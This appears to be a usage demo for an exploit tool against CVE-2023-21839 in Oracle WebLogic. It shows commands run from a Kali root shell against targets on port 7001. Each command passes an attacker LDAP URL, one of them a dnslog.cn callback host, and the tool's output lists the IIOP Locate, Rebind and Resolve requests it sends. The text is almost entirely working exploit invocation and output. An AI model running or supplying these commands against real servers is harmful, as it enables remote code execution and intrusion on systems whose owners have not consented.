 (root㉿kali)-[~/…/weblogic/CVE-2023-21839/CVE-2023-21839/cmd]
# ./CVE-2023-21839 -ip 127.0.0.1 -port 7001 -ldap ldap:// /xkhurj
[*] your-ip: 127.0.0.1
[*] your-port: 7001
[*] your-ldap: ldap:// 1389/xkhurj
[*] weblogic 12
[*] id=2 LocateRequest
[*] id=3 RebindRequest
[*] id=4 RebindRequest
[*] id=5 LocateRequest
[*] id=6 ResolveRequest
[*] id=7 ResolveRequest
CVE-2023-21839.exe -ip 192.168.25.129 -port 7001 -ldap ldap://kmi896.dnslog.cn/test
[*] your-ip: 192.168.25.129
[*] your-port: 7001
[*] your-ldap: ldap://kmi896.dnslog.cn/test
[*] weblogic 12
[*] id=2 LocateRequest
[*] id=3 RebindRequest
[*] id=4 RebindRequest